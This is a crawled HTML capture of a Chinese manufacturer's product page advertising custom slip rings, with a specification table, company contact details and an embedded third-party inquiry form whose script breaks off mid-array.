

--- FILE ---
content_type: text/html
request_url: https://www.danenghuahuan.cn/products/ctm-x.html
body_size: 4896
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"> 
<head>	<meta charset="gb2312">
	<meta name="viewport" content="width=device-width">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<title>滑环定制_非标定制滑环_占总销售总量70%-大能机电</title>
	<meta name="keywords" content="非标定制滑环,滑环定制">
	<meta name="description" content="大能滑环已经专门生产非标定制滑环，非标导电滑环，滑环定制多通路信号组合滑环超过15年了。">
	<link rel="stylesheet"  href="/css/reset.css" type="text/css" media="all">
	<link rel="stylesheet"  href="/css/style.css" type="text/css" media="all">
		<LINK href="images/rion.ico" type=image/x-icon rel=icon>	<LINK href="images/rion.ico" type=image/x-icon rel="shortcut icon">
  
	<script type="text/javascript" src="/js/libs/jquery.min.js?ver=1.7.2"></script>	<script type="text/javascript" src="/js/libs/unslider.min.js"></script>	
	<script type="text/javascript" src="/js/app.js"></script> 
	</head>
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<body>

<!-- 移动端 --> 
<script type="text/javascript">  
        function f(str){  
                var sub_menu = document.getElementById(str);  
                var dis_v = sub_menu.style.display;  
                  
                if(dis_v == "block")  
                    sub_menu.style.display = "none";  
                else  
                    sub_menu.style.display = "block";  
            }  
    </script>
<div class="mobiletitle">
  <div class="navbtn" id="cat"><a href="javascript:void(0)" onClick="document.getElementById('cat').style.display='none';document.getElementById('fh5co-offcanvas').style.display='block';document.getElementById('fade').style.display='block'" class="js-fh5co-nav-toggle fh5co-nav-toggle"><img src="/images/nav-icon.png" width="50" height="50"></a></div>
  <div id="fh5co-offcanvas"><a style="float:right;position:absolute;right:10px;top:15px;z-index:10000000000" href="javascript:void(0)" onClick="document.getElementById('cat').style.display='block';document.getElementById('fh5co-offcanvas').style.display='none';document.getElementById('fade').style.display='none'" class=""><img src="/images/btn_side-close.png" width="50" height="50"></a>
    <ul>
      <li><a href="/">网站首页</a></li>
      <li><a target="_blank" href="/about.html">关于大能</a></li>
      <li><a target="_blank" href="/news.html">公司新闻</a></li>
      <li><a href="/products/slip_ring_list.html">电滑环产品</a></li>
      <li><a href="/products/rotary_union_list.html">旋转接头</a></li>
      <li><a href="/cases.html">使用案例</a></li>
      <li><a href="/contact.html">联系我们</a></li>
    </ul>

  </div>

</div>
<div id="header-top">
  <div class="header-top-main w1000 clearfix">
  <div class="sub-nav"> <span> <a target="_blank" href="/service_download.html">下载</a> </span> <span> <a target="_blank" href="/news.html">新闻</a> </span> <span> <a target="_blank" href="/service.html">服务</a> </span> <span> <a target="_blank" href="/cases.html">案例</a> </span> <span> <a target="_blank" href="/contact.html">联系我们</a> </span> </div>
    <div class="logo-box fl"> <a href="http://www.danenghuahuan.cn/"><img src="/images/logo.jpg"></a> </div>
    <div class="navigation-box fr clearfix">
      
  	<div class= "tel-nav">24小时技术咨询热线:18927479702(微信)</div>    
	<div class="main-nav fr">
        <ul class="clearfix">
          <li> <a href="/">首页</a> </li>
          <li> <a target="_blank" href="/about.html">关于大能</a> </li>
          <li> <a target="_blank" href="/news.html">公司新闻</a> </li>
          <li class="dropdown"> <a target="_blank" href="/products/slip_ring_list.html">电滑环产品</a>
            <div class="dropdown-box" >
              <div class="inline clearfix">
                <div class="l-box clearfix"> <a target="_blank" href="/products/tb_list.html" class="img-nav"> <img src="/images/menuprod1.jpg" alt="" />
                  <p class="title">通孔滑环</p>
                  </a> <a target="_blank" href="/products/dc_list.html" class="img-nav"> <img src="/images/menuprod3.jpg" alt="" />
                  <p class="title">帽式滑环</p>				  
                  </a> <a target="_blank" href="/products/et.html" class="img-nav"> <img src="/images/menuprod2.jpg" alt="" />
                  <p class="title">1000M以太网滑环</p>

                  </a> <a target="_blank" href="/products/fb_list.html" class="img-nav"> <img src="/images/menuprod4.jpg" alt="" />
                  <p class="title">光纤滑环</p>
                  </a> </div>
                <div class="r-box clearfix">
                  <div class="box"> <strong>标准滑环系列</strong>
                    <ul class="clearfix">
                      <li><a target="_blank" href="/products/dt_list.html">通孔导电滑环</a></li>
                      <li><a target="_blank" href="/products/dc_list.html">帽式滑环</a></li>
                      <li><a target="_blank" href="/products/et.html">以太网滑环</a></li>
                      <li><a target="_blank" href="/products/fb_list.html">光纤滑环/光电混合滑环</a></li>
                      <li><a target="_blank" href="/products/sdi.html">高清1080P滑环</a></li>
                      <li><a target="_blank" href="/products/hf_list.html">高频滑环/高频旋转关节</a></li>
                      <li><a target="_blank" href="/products/mercury.html">水银滑环</a></li>
                    </ul>
                  </div>
                  <div class="box"> <strong>特殊滑环系列</strong>
                    <ul class="clearfix">
                      <li><a target="_blank" href="/products/ctm_hybrid.html">气液电光混合滑环</a></li>
                      <li><a target="_blank" href="/products/ctm_ht.html">高温导电滑环</a></li>
                      <li><a target="_blank" href="/products/ctm_hs.html">高速导电滑环</a></li>
                      <li><a target="_blank" href="/products/ctm_lb.html">大孔径滑环</a></li>
                      <li><a target="_blank" href="/products/ctm_lc.html">大电流滑环</a></li>
                      <li><a target="_blank" href="/products/ctm_tc.html">热电偶滑环</a></li>
                      <li><a target="_blank" href="/products/ctm_encoder.html">伺服编码器滑环</a></li>
                      <li><a target="_blank" href="/products/ctm_ep.html">防爆滑环</a></li>
                      <li><a target="_blank" href="/products/ctm_ib.html">工业总线滑环</a></li>
                      <li><a target="_blank" href="/products/ctm-x.html">非标定制滑环</a></li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
          </li>
          <li class="dropdown"> <a target="_blank" href="/products/rotary_union_list.html">旋转接头</a>
            <div class="dropdown-box" style="width:550px;">
              <div class="inline clearfix">
		  
                <div class="l-box clearfix"> <a target="_blank" href="/products/dk_list.html" class="img-nav"> <img src="/images/menuprod7.jpg" alt="" />
                  <p class="title">气电旋转接头</p>
                  </a> <a target="_blank" href="/products/daph_list.html" class="img-nav"> <img src="/images/menuprod6.jpg" alt="" />
                  <p class="title">气液旋转接头</p>
                  </a> <a target="_blank" href="/products/ru_tb.html" class="img-nav"> <img src="/images/menuprod8.jpg" alt="" />
                  <p class="title">中空旋转接头</p>					  
                  </a> <a target="_blank" href="/products/ru_lt_list.html" class="img-nav"> <img src="/images/menuprod5.jpg" alt="" />
                  <p class="title">低扭矩旋转接头</p>
                  </a> </div>
                <div class="r-box clearfix" style="width:250px;float:left;">
                  <div class="box" style="width:250px;"> <strong>旋转接头</strong>
                    <ul class="clearfix">
                      <li><a target="_blank" href="/products/dk_list.html">气+电旋转接头.</a></li>					
                      <li><a target="_blank" href="/products/daph_list.html">气液+电旋转接头</a></li>
                      <li><a target="_blank" href="/products/ru_pm_list.html">气动多通道旋转接头</a></li>
                      <li><a target="_blank" href="/products/ru_lt_list.html">低扭矩旋转接头</a></li>
                      <li><a target="_blank" href="/products/ru_tb.html">通孔旋转接头</a></li>
                      <li><a target="_blank" href="/products/ru_hs.html">高速旋转接头</a></li>
                      <li><a target="_blank" href="/products/ru_hp.html">高压旋转接头</a></li>
                      <li><a target="_blank" href="/products/ru_cust.html">行业非标定制旋转接头</a></li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
          </li>

          <li> <a target="_blank" href="/industry.html">技术支持</a> </li>
		  
          <li> <a target="_blank" href="/contact.html">联系我们</a> </li>
        </ul>
      </div>
    </div>
  </div>
</div>
<link rel="stylesheet" href="/css/products.css">
<script src="/js/libs/cloud-zoom.1.0.2.js"></script>
<!-- 页头结束 -->
<div class="banner-box">
	<div class="banner-top w1000">
		<ul class="clearfix pages">
			<li style="background:url(/images/banner/banner-4.jpg) no-repeat center top;width:885px;height:246px;"></li>
			<li style="background:url(/images/banner/banner-5.jpg) no-repeat center top;width:885px;height:246px;"></li>
			<li style="background:url(/images/banner/banner-6.jpg) no-repeat center top;width:885px;height:246px;"></li>
		
		</ul>
	</div>
</div>
<!-- 幻灯片结束 -->
<div id="products">
	<!-- 产品分类列表 -->
	<div class="products-list-box w1000 clearfix" style="background: none;">
	
		<!-- 右侧内容 -->
		<div class="products-list-r post-box-warp fl">
		<div class="post-box-title">滑环定制 非标定制滑环</div>		

		<div class="product-post clearfix">
			<div class="clearfix">
				
				<div class="p_content">
    					<div class="p_con">
    			
			        <div class="p_ct">定制滑环</div>
			    <div class="p_c01"> 滑环定制可以用在任何需要间歇或连续旋转而传递功率和或数据的机电系统。销售出的滑环，70%属于定制类型。 <br><br>
			    		
			    		大能机电有足够的能力生产所有的定制滑环，包括 电压/电流、
			额定速度、
			工作温度、
			电路数、
			外壳材料和颜色、
			外形尺寸、
			专用导线、
			导线出口位置、
			导线长度、
			IP等级、
			终端类型、
			可定制各类非标滑环定制，非标导电滑环，定制旋转接头。
			<br> 
			    		如果您有任何兴趣，请在线或通过电子邮件发送您要求的解决方案:<a target="_blank" href="mailto:info@danenghuahuan.cn"><u> info@danenghuahuan.cn</u></a>
			    		
			    		</div>
			    
			 
		
			    </div>
			    <div class="p_img"><img src="images/ctm-x-prod.jpg" height="150" width="200">
			        <div class="tit">滑环定制</div>
			        <div class="contact"><a target="_blank" href="../online_enquiry.html" target=_blank>GET A QUOTE</a></div>
					</div>    
				<div class="clear"></div>
				
				<table id="sharedspec" border="1" cellpadding="0" cellspacing="0" width="100%">
					<tbody><tr><td class="sharedtop" colspan="4">滑环规格</td></tr>
					<tr><td class="sharedtd1">外壳材料</td><td class="sharedtd2">铝合金/不锈钢</td><td class="sharedtd1">扭矩</td><td class="sharedtd2">0.05N.m;+0.03N.m/6环</td></tr>
					<tr><td class="sharedtd1">工作寿命</td><td class="sharedtd2">>1亿转</td><td class="sharedtd1">触点材料</td><td class="sharedtd2">贵金属:金-金</td></tr>
					<tr><td class="sharedtd1">电气噪音</td><td class="sharedtd2">&lt;5mOhn</td><td class="sharedtd1">接触电阻</td><td class="sharedtd2">&lt;1mOhm</td></tr>
					<tr><td class="sharedtd1">绝缘强度</td><td class="sharedtd2">800VDC@50Hz</td><td class="sharedtd1">导线</td><td class="sharedtd2">UL Teflon&reg; Awg22,Awg16,CAT6</td></tr>
					<tr><td class="sharedtd1">绝缘电阻</td><td class="sharedtd2">1000MΩ@600VDC</td><td class="sharedtd1">导线长度</td><td class="sharedtd2">300mm(12")</td></tr>
					<tr><td class="sharedtd1">工作温度</td><td class="sharedtd2">-40°C to 85°C</td><td class="sharedtd1">储存温度</td><td class="sharedtd2">-55°C to 85°C</td></tr>
					<tr><td class="sharedtd1">轴承</td><td class="sharedtd2">深沟球轴承</td><td class="sharedtd1">防护等级</td><td class="sharedtd2">IP51</td></tr>
				</tbody></table>
				<br>	
				   
				 
			
			<div class="p_ct">根据您的要求滑环定制</div>	<br>		
			<div class="p_c01">如果您在网站上没有找到您所想要的，请您告诉我们；可定制各类非标定制滑环，非标导电滑环，定制旋转接头。我们可能已经设计或可以修改设计来满足您的需求。 在许多情况下，目录中的规格可以改变包括孔大小、回路编号、更高的电流/电压、法兰、导线长度、屏蔽、连接器、更高的速度、IP68、军事等级、更高的温度、气动/液压混合能力。 如果您在目录中没有找到您想要的，请您告诉我们，我们目录中只包含了我们滑环的小部分产品！
<br>	<br>	
若您需要详细的轮廓图或3D模式文件的具体型号,或是需要报价,请联系您当地的销售代表或发送电子邮件至 info@danenghuahuan.cn
</div>	<br><br>
					   
<iframe height="400" allowTransparency="true" frameborder="0" scrolling="no"style="width:100%;border:none"src="https://biaodan100.com/web/formembed/5b616b1c75a03c1bc6562de5"></iframe>	
	
				 
				 
			</div>
	      						
			</div>


		</div>



		</div>
		<!-- 右侧内容结束 -->
			<!-- 左侧分类模板 -->
			<link rel="stylesheet"  href="/css/products.css" type="text/css" media="all"> 
<div class="letf-menu fl" style="height: 516px;">
	<p class="title-nav">标准滑环系列</p>
	<div class="left-nav-box">
		<ul class="subMenu product all">
	
				
			<li><a target="_blank" href="/products/dt_list.html">通孔空心导电滑环</a>
				
			</li>
		
			<li>
				<a target="_blank" href="/products/dc_list.html">帽式滑环</a>
		
			</li>
		
			<li>
				<a target="_blank" href="/products/et.html">以太网滑环</a>
			
			</li>
				
			<li>
				<a target="_blank" href="/products/fb_list.html">光纤光电滑环</a>
			
			</li>
				
			<li>
				<a target="_blank" href="/products/sdi.html">高清1080P滑环</a>
			</li>
				
			<li>
				<a target="_blank" href="/products/hf_list.html">高频滑环/旋转关节</a>
			</li>

		

			<li>
				<a target="_blank" href="/products/mercury.html">水银无刷滑环</a>
				
			</li>
				


		</ul>
	</div>
	<p class="title-nav">特殊滑环系列</p>
	<div class="left-nav-box">
		<ul class="subMenu product all">
			<li><a target="_blank" href="/products/ctm_hybrid.html">气液光电混合滑环</a></li>
			<li><a target="_blank" href="/products/ctm_ht.html">高温滑环</a></li>		
			<li><a target="_blank" href="/products/ctm_hs.html">高速滑环</a></li>
			<li><a target="_blank" href="/products/ctm_lb.html">大孔径滑环</a></li>
			<li><a target="_blank" href="/products/ctm_lc.html">大电流滑环</a></li>
			<li><a target="_blank" href="/products/ctm_tc.html">热电偶滑环</a></li>
			<li><a target="_blank" href="/products/ctm_encoder.html">伺服编码器滑环</a></li>
			<li><a target="_blank" href="/products/ctm_ep.html">防爆滑环</a></li>
			<li><a target="_blank" href="/products/ctm_ib.html">工业总线滑环</a></li>				
			<li><a target="_blank" href="/products/ctm-x.html">行业非标定制</a></li>
		</ul>
	</div>
	<p class="title-service2"></p>
	<ul class="service-phone-list">
	<li><span><strong><u>在线咨询</u></span></li>
	<li><span>电话咨询</span><strong>0755-33682521</strong></li>
	
	<li><span>QQ</span><strong>3431487392</strong></li>
	<li><span>手机/微信</span><strong>18927479702</strong></li>
</ul></div>	</div>
	<!-- 产品分类结束 -->

</div>
<!-- 页尾开始 -->
<div class="page-footer">
	
	<div class="w1000 clearfix">
		<!-- 页脚连接导航类 -->
		<div class="footer-link-menu clearfix fl">
			<div class="col">
				<strong class="title">关于我们</strong>
				<ul>
					<li><a target="_blank" href="/about.html">公司介绍</a></li>
					<li><a target="_blank" href="/about_rongyu.html">企业荣誉</a></li>
					<li><a target="_blank" href="/about_video.html">在线视频</a></li>
				
				</ul>
			</div>
			<div class="col">
				<strong class="title">新闻</strong>
				<ul>
					<li><a target="_blank" href="/news.html">公司新闻</a></li>
					<li><a target="_blank" href="/news_tradenews.html">动态</a></li>
				</ul>
			</div>	
			<div class="col">
				<strong class="title">产品</strong>
				<ul>
					<li><a target="_blank" href="/products/slip_ring_list.html">滑环</a></li>
					<li><a target="_blank" href="/products/rotary_union_list.html">旋转接头</a></li>
				
				</ul>
			</div>	
			<div class="col">
				<strong class="title">服务</strong>
				<ul>
					<li><a target="_blank" href="/service.html">技术</a></li>
					<li><a target="_blank" href="/service_download.html">下载</a></li>
				
					<li><a target="_blank" href="/tech_document.html">技术资料</a></li>
					<li><a target="_blank" href="/cases.html">案例</a></li>
				</ul>
			</div>
			<div class="col">
				<strong class="title">联系我们</strong>
				<ul>
					<li><a target="_blank" href="/contact.html">联系我们</a></li>
					<li><a target="_blank" href="/online_enquiry.html">在线咨询</a></li>
					
				</ul>
			</div>				

		</div>
		<!-- 页脚联系信息 -->
		<div class="foot-contact-box fr">
			<strong>服务热线：</strong>
			<p>邮箱: info@danenghuahuan.cn</p>
			<p>联系电话：0755-33682521</p>
			<p>手机微信：18927479702</p>			
		</div>
	</div>

	<!-- 版权信息 -->
	<div class="copyright">
		<div class="clearfix w1000">
			<p class="fl">版权所有<span>|</span>深圳市大能机电有限公司<span>|</span>专业提供：导电滑环、电滑环、旋转接头、汇流环、集电环等多种类型产品，并为客户提供滑环、旋转接头定制、结构图纸及解决方案</p>       
		</div>	
	</div>
	
	
	
	
	<div style="display:none;">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b3df1fbe701aa6e73fc75a484c21f099";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>	
<script src="http://www.fangedian.com/count/count.asp?ns=202272153545"></script>

     </div>		
	<div style="display:none;">
<script type="text/javascript" src="https://s96.cnzz.com/z_stat.php?id=1276029414&web_id=1276029414"></script>
     </div>		
</div>
		


</body>
</html><!-- 页尾结束 -->

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://biaodan100.com/web/formembed/5b616b1c75a03c1bc6562de5
body_size: 9124
content:













<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta content="always" name="referrer"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="keywords" content="大能产品留言">
<meta name="description" content="">
<script type="text/javascript">
	window._AMapSecurityConfig = {serviceHost:window.location.origin + '/_AMapService' };
	window.AliyunCaptchaConfig = {region: 'cn', prefix: '117zi2'};
</script>
<title>大能产品留言-表单大师</title>
<link type="text/css" rel="stylesheet" href="https://jsformthemes.biaodan.info/css/formview.css?v1=20251225182707"/>
<link type="text/css" rel="stylesheet" href="https://jsformthemes.biaodan.info/css/swiper.min.css?v=20251225182707"/>
<link type="text/css" rel="stylesheet" href="https://jsformthemes.biaodan.info/css/table.css?v=20251225182707"/>
<link type="text/css" rel="stylesheet" href="https://jsformthemes.biaodan.info/css/jquery-ui-1.9.2.custom.css"/>
<link type="text/css" rel="stylesheet" href="https://jsformthemes.biaodan.info/css/jquery.datetimepicker.css?v=20251225182707"/>
<link type="text/css" rel="stylesheet" href="https://jsformthemes.biaodan.info/css/formviewselect.css?v=20251225182707"/>
<link type="text/css" rel="stylesheet" href="https://jsformthemes.biaodan.info/css/formviewmatchpanel.css?v=20251225182707"/>
<link type="text/css" rel="stylesheet" href="https://jsformthemes.biaodan.info/css/csmbtn.css?v=20251225182707"/>
<link type="text/css" rel="stylesheet" href="https://jsformthemes.biaodan.info/css/exformviewwebtheme.css?v=20251225182707"/>

<style type="text/css">
.info ul {list-style-type:disc !important;margin-left: 20px;}
li[typ="html"] ul{list-style-type:disc !important;margin-left: 20px;}
li[typ="section"] ul{list-style-type:disc !important;margin-left: 20px;}
.bangbossCsmCustomAccessBtn img {margin-right: 0px !important; margin-top: 5px;}
html::-webkit-scrollbar {
	height: 8px;
	width: 8px;
}
html::-webkit-scrollbar-track {
	border-radius: 4px;
	background-color:#f2f3f4;
}
html::-webkit-scrollbar-thumb {
	border-radius: 4px;
	background-color: rgba(0,0,0,0.1);
}
html::-webkit-scrollbar-thumb:hover{
	background-color: rgba(0,0,0,0.2);
}
html::-webkit-scrollbar-thumb:active{
	background-color: rgba(0,0,0,0.2);
}
</style>

	<style type="text/css">@CHARSET "UTF-8";
.wallpaper{background-size:auto;background-position:0px 0px;background-repeat:repeat;background-color:#ffffff;background-attachment:fixed;}
.container{background-color:#ffffff;border-style:none;border-width:0px;border-color:#ffffff;box-shadow:0 0 5px rgba(0, 0, 0, 0.2);}
.controlgroup>label{border-bottom: 1px solid #efefef;border-left: 1px solid #efefef;border-right: 1px solid #efefef;}
.controlgroup>label.first{border-top: 1px solid #efefef;}
.logo{background-color:#e4e4e4;}
.logo a{background-size:auto;height:0px;}
.info{border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:#f7f7f7;}
.info h2{font-family:arial;font-style:normal;font-weight:normal;font-size:130%;text-align:inherit;color:#000000;}
.info div{font-family:微软雅黑;font-style:normal;font-weight:normal;font-size:100%;text-align:inherit;color:#545454;}
.input{font-family:verdana, 微软雅黑, 宋体, "lucida grande";font-style:normal;font-weight:normal;font-size:100%;text-align:left;color:#545454;background-color:#ffffff;border-style:solid;border-width:1px;border-color:#cccccc;}
.form table th{border-style:solid;border-width:1px;border-color:#999999;}
.form table td{border-style:solid;border-width:1px;border-color:#999999;}
.instruct{background-color:transparent;font-family:微软雅黑;font-style:normal;font-weight:normal;font-size:100%;text-align:left;color:#545454;border-style:none;border-width:0px;border-color:#545454;}
.content span{font-family:微软雅黑;font-style:normal;font-weight:normal;font-size:100%;text-align:inherit;color:#333333;}
.desc{font-family:微软雅黑;font-style:normal;font-weight:normal;font-size:100%;text-align:left;color:#545454;}
.section{font-family:微软雅黑;font-style:normal;font-weight:bold;font-size:100%;text-align:inherit;color:#333333;border-top-style:dotted;border-top-width:1px;border-top-color:#cccccc;}
.section-desc{font-family:微软雅黑;font-style:normal;font-weight:normal;font-size:100%;text-align:inherit;color:#222222;}
.pc-submit{text-align:left;}
.btn-submit{background-color:#e4e4e4;font-family:微软雅黑;font-style:normal;font-weight:normal;font-size:100%;text-align:left;color:#333333;border-style:solid;border-width:1px;border-color:transparent;}</style>


</head>
<body class="wallpaper">

<div id="container" class="container vhide">
<div id="cornerQrcode" class="share">
<span id="qrcodeContainer" class="qrcode-container">

<img id="qrcode" class="qrcode" alt="扫一扫分享给好友" src="" title="扫一扫分享给好友" />
<label for="qrcode">扫一扫分享给好友</label>
</span>
</div>
<h1 id="logo" class="logo" style="position:relative;">
<a></a>
</h1>
<form id="form1" class="form" action="/web/formview/5b616b1c75a03c1bc6562de5" autocomplete="off" method="post">
<input type="hidden" id="INITTIME" name="INITTIME" value="1768952542996"/>
<input type="hidden" id="FRMID" name="FRMID" autofill="" autocache="" csm="" csm-position="" value="5b616b1c75a03c1bc6562de5"/>
<input type="hidden" id="TMOUT" name="TMOUT_number" value="" />
<input type="hidden" id="secKey" name="SECKEY" value=""/>
<input type="hidden" id="dynamicDateType" name="DYNAMICDATETYPE" value=""/>


<div class='info' id='formHeader'><h2>大能产品留言</h2><div></div></div><ul id='fields' class='fields'><li id='5b616b1c75a03c1bc6562de6' class='' TYP='textarea' def='请您写下电路数，电流，数量，交货时间，或者其他可选择的要求&hellip;&hellip;'><label class='desc'></label><div class='content'><textarea name='F1' maxlength='1024' class='input fld s'>请您写下电路数，电流，数量，交货时间，或者其他可选择的要求&hellip;&hellip;</textarea></div></li><li id='5b616b1c75a03c1bc6562de7' class=' quarter ' TYP='text' reqd='1' reqdtxt=''><label class='desc'> <span class='req'>*</span>公司:</label><div class='content'><input type='text' autocomplete='off' maxlength='512' name='F2' class='input fld xxl'/></div></li><li id='5b616b3675a03c1bc6562e24' class=' quarter ' TYP='email' reqd='1' reqdtxt=''><label class='desc'> <span class='req'>*</span>邮箱：</label><div class='content'><div class='contact-wrap'><span class='contact-icon'><i class='iconfont'>&#xe640;</i></span><input type='text' autocomplete='off' maxlength='40' name='F3' class='email input fld xxl' value=''/></div></div></li><li id='5b616b9f75a03c1bc6562f19' class=' quarter ' TYP='text' reqd='1' reqdtxt=''><label class='desc'> <span class='req'>*</span>名字：</label><div class='content'><input type='text' autocomplete='off' maxlength='512' name='F5' class='input fld xxl'/></div></li><li id='5b616b7975a03c1bc6562ea6' class=' quarter ' TYP='text' reqd='1' reqdtxt=''><label class='desc'> <span class='req'>*</span>电话：</label><div class='content'><input type='text' autocomplete='off' maxlength='512' name='F4' class='input fld xxl'/></div></li><li id='liCaptcha' style='margin-bottom:0;padding:0'><div id='popupCaptcha'></div><button type='button' id='btnSendCode' style='display: none;'></button></li><li class='pc-submit'><input id='btnSubmit' type='submit' class='btn-submit'  onclick='return false;' value='Sent to us'><input id='btnSubmit2' type='hidden'/></li></ul>


</form>
<a class='logo-link' href='https://www.jsform.com'><div style='display:block !important;width:100% !important;font-size:12px !important;overflow: visible !important; position: relative !important;' class='powerby'>由表单大师提供技术支持</div></a>
</div>
<div class="allmask" id="allmask"></div>
<div class="agrmt hide"></div>
<div class="wallpaper coverboxbg"></div>
<div id="stage" class="clearfix hide">
	<img class="img-option" src=""/>
</div>
<div class="hide" id="divtmp"></div>
<div id="overlay" class="overlay hide"></div>
<div id="lightBox" class="lightbox hide">
	<div id="lbContent" class="lbcontent clearfix"></div>
</div>
<div class="bangbossCsmCustomAccessBtn jsformCsmBtn rectangle darkblue hide">
	<div class="icon-wrap"><i class="iconfont">&#xe69a;</i></div>
	<div class="txt-wrap">
		<span class="txt-span">联</span><span class="txt-span">系</span><span class="txt-span">客</span><span class="txt-span">服</span>
	</div>
</div>
<script type="text/javascript" src="https://jsformthemes.biaodan.info/js/head.load.min.js?v=20251225182707"></script>
<script type="text/javascript">
var isEmbed=true;
var RULE={FIELDSRULE:[]};
var FORMULASPEC={"specialHolidays":[1640966400000,1641052800000,1641139200000,1643558400000,1643644800000,1643731200000,1643817600000,1643904000000,1643990400000,1644076800000,1648915200000,1649001600000,1649088000000,1651248000000,1651334400000,1651420800000,1651507200000,1651593600000,1654185600000,1654272000000,1654358400000,1662739200000,1662825600000,1662912000000,1664553600000,1664640000000,1664726400000,1664812800000,1664899200000,1664985600000,1665072000000,1388505600000,1391097600000,1391184000000,1391270400000,1391356800000,1391443200000,1391529600000,1391616000000,1396627200000,1396713600000,1396800000000,1398873600000,1398960000000,1399046400000,1401465600000,1401552000000,1401638400000,1409932800000,1410019200000,1410105600000,1412092800000,1412179200000,1412265600000,1412352000000,1412438400000,1412524800000,1412611200000,1577808000000,1579795200000,1579881600000,1579968000000,1580054400000,1580140800000,1580227200000,1580313600000,1580400000000,1580486400000,1580572800000,1585929600000,1586016000000,1586102400000,1588262400000,1588348800000,1588435200000,1588521600000,1588608000000,1593014400000,1593100800000,1593187200000,1601481600000,1601568000000,1601654400000,1601740800000,1601827200000,1601913600000,1602000000000,1602086400000,1704038400000,1707494400000,1707580800000,1707667200000,1707753600000,1707840000000,1707926400000,1708012800000,1708099200000,1712160000000,1712246400000,1712332800000,1714492800000,1714579200000,1714665600000,1714752000000,1714838400000,1717776000000,1717862400000,1717948800000,1726329600000,1726416000000,1726502400000,1727712000000,1727798400000,1727884800000,1727971200000,1728057600000,1728144000000,1728230400000,1546272000000,1549209600000,1549296000000,1549382400000,1549468800000,1549555200000,1549641600000,1549728000000,1554393600000,1554480000000,1554566400000,1556640000000,1556726400000,1556812800000,1556899200000,1559836800000,1559923200000,1560009600000,1568304000000,1568390400000,1568476800000,1569859200000,1569945600000,1570032000000,1570118400000,1570204800000,1570291200000,1570377600000,1420041600000,1420128000000,1420214400000,1424188800000,1424275200000,1424361600000,1424448000000,1424534400000,1424620800000,1424707200000,1428076800000,1428163200000,1428249600000,1430409600000,1430496000000,1430582400000,1434729600000,1434816000000,1434902400000,1441209600000,1441296000000,1441382400000,1443196800000,1443283200000,1443628800000,1443715200000,1443801600000,1443888000000,1443974400000,1444060800000,1444147200000,1356969600000,1357056000000,1357142400000,1360339200000,1360425600000,1360512000000,1360598400000,1360684800000,1360771200000,1360857600000,1365004800000,1365091200000,1365177600000,1367164800000,1367251200000,1367337600000,1370793600000,1370880000000,1370966400000,1379520000000,1379606400000,1379692800000,1380556800000,1380643200000,1380729600000,1380816000000,1380902400000,1380988800000,1381075200000,1483200000000,1483286400000,1485446400000,1485532800000,1485619200000,1485705600000,1485792000000,1485878400000,1485964800000,1491062400000,1491148800000,1491235200000,1493395200000,1493481600000,1493568000000,1495900800000,1495987200000,1496073600000,1506787200000,1506873600000,1506960000000,1507046400000,1507132800000,1507219200000,1507305600000,1507392000000,1514563200000,1514649600000,1672502400000,1672588800000,1